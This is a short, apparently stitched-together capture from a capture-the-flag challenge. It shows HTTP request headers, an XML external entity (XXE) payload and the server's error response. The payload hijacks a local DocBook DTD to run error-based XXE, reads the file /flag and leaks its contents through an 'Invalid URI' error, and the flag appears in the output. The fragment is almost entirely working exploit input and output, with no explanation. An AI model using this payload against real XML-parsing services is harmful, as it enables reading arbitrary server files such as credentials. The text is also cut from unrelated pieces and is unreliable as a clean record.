 Accept-Encoding: gzip, deflate
Content-type: application/xml
Content-Length: 369
Origin: http://35463540-f480-4a12-8d40-a350c5a4e333.node3.buuoj.cn
Connection: close
Referer: http://35463540-f480-4a12-8d40-a350c5a4e333.node3.buuoj.cn/
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;test&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<message>&id;</message>
Connection: close
Invalid URI: testflag{e563f470-136e-48a7-9917-0f0619c0eac6}, line 4, column 15